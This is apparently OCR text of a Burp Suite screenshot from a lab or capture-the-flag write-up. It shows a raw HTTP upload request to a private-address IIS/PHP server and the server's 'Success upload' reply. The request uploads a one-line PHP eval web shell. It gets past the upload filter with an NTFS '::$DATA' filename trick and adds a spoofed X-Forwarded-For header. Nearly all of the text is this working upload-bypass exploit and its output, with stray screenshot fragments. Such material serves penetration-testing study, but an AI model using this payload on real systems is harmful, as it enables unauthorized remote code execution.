 URL
http://10.211.55.17:8980/shell.php
URL
te
Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
rypto
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < > 
Target: http://10.211.55.17:8980
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1780700114894711406734104348
Content-Length: 374
-----------------------------1780700114894711406734104348
Content-Disposition: form-data; name="file"; filename="shell.php::$DATA......."
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------1780700114894711406734104348
Content-Disposition: form-data; name="submit"
upload
-----------------------------1780700114894711406734104348--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:01:49 GMT
Connection: close
Content-Length: 49
Success upload. FileName: shell.php::$DATA.......